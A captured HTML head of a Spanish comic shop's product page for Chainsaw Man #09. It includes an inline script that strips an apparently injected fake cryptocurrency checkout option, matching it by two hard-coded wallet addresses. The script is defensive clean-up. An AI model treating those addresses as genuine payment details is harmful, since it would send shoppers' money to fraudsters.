

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/chainsaw-man-09/
body_size: 38334
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHAINSAW MAN #09 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/chainsaw-man-09/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHAINSAW MAN #09 | Arte9" />
	<meta property="og:description" content="DENJI Y POWER SE ENFRENTAN A UN ENEMIGO INESPERADO... En la última batalla fueron muchos los compañeros fallecidos o gravemente heridos. Antes del enfrentamiento final contra el Demonio Pistola, el corazón de Aki se tambalea. Además se revela un secreto de Makima relacionado con el espantoso futuro que ha visto Aki... Cuando todo se superpone, un destino que parece sacado de una pesadilla devasta a Denji y compañía..." />
	<meta property="og:url" content="https://arte9.com/producto/chainsaw-man-09/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2026-01-19T11:18:15+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg" />
	<meta property="og:image:width" content="368" />
	<meta property="og:image:height" content="538" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/chainsaw-man-09/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg","width":368,"height":538},{"@type":"WebPage","@id":"https://arte9.com/producto/chainsaw-man-09/#webpage","url":"https://arte9.com/producto/chainsaw-man-09/","name":"CHAINSAW MAN #09 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/chainsaw-man-09/#primaryimage"},"datePublished":"2021-10-07T11:51:37+00:00","dateModified":"2026-01-19T11:18:15+00:00","breadcrumb":{"@id":"https://arte9.com/producto/chainsaw-man-09/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/chainsaw-man-09/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/chainsaw-man-09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"CHAINSAW MAN #09"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario CHAINSAW MAN #09 del feed" href="https://arte9.com/producto/chainsaw-man-09/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
